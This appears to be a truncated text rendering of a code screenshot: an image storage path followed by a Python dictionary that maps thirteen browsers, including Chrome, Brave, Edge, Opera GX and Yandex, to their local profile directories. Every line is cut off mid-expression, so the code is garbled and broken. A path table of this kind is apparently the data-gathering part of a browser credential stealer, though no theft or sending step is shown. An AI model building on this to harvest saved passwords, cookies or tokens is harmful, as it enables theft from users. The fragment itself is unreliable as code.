 new = False
paths = {
"Brave" : (os.path.join(os.getenv("localappdata")
"Chrome" : (os.path.join(os.getenv("localappdata
"Chromium" : (os.path.join(os.getenv("localappda
"Comodo" : (os.path.join(os.getenv("localappdata
"Edge" : (os.path.join(os.getenv("localappdata"),
"EpicPrivacy" : (os.path.join(os.getenv("localapp
"Iridium" : (os.path.join(os.getenv("localappdata
"Opera" : (os.path.join(os.getenv("appdata"), "Op
"Opera GX" : (os.path.join(os.getenv("appdata"),
"Slimjet" : (os.path.join(os.getenv("localappdata
"UR" : (os.path.join(os.getenv("localappdata"), "
"Vivaldi" : (os.path.join(os.getenv("localappdata
"Yandex" : (os.path.join(os.getenv("localappdata"
}